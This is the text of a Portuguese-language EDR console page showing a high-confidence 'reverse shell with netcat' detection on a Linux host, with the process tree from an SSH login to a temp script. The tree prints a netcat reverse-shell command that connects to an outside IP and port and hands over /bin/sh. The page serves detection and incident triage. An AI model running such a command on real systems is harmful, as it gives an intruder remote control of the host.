 SEGARK EDR
Operações
Visão geral
Detecções
Casos
Resposta
Endpoints
Dispositivos
Implantação
Investigação
Eventos históricos
Consultas ao vivo
Proteção
Políticas
Reputação de arquivos
Administração
Configurações
Usuários
Integrações
Auditoria
Plataforma
Licença
Recolher menu
Buscar host, hash, IP, domínio ou detecção /
Sua Empresa
A admin@suaempresa
Voltar Detecções / Shell reversa com netcat
Shell reversa com netcat
ALTA confiança não informada Novo Detecção em web-01 (Linux) · Responsável: Sem responsável · Última ocorrência 19/11/2026, 08:39
História do incidente Árvore de processos Eventos relacionados Vincular a caso Criar caso
O que aconteceu
Quando 19/11/2026, 08:39
MITRE ATT&CK T1059.004 T1095
Detalhes reverse shell | exec /usr/bin/nc -e /bin/sh
Detalhes da detecção
Ativos afetados
Dispositivo
web-01
Usuário
Usuário deploy (1001)
Efetivo deploy
Quem logou deploy
Sessão 4
Terminal pts/1
História da detecção
Capturado pelo motor do agente no instante da detecção.
/usr/sbin/sshd PID 812 · usuário root
sshd: deploy [priv]
guid 5e9a1c27:812:1000
/usr/bin/bash PID 23410 · usuário deploy
-bash
guid 5e9a1c27:23410:5100
/usr/bin/sh PID 23461 · usuário deploy
sh /tmp/.upd.sh
guid 5e9a1c27:23461:5180
/usr/bin/nc PID 23467 · usuário deploy disparou a detecção
nc 198.51.100.23 4444 -e /bin/sh
guid 5e9a1c27:23467:5200
Carregar processos filhos
Próximos passos
Varredura agora Isolar host Live Response
Abrir o dispositivo
Triagem
Status
Novo
Salvar status
Atribuição
Atribuir a mim Remover atribuição
Atribuir...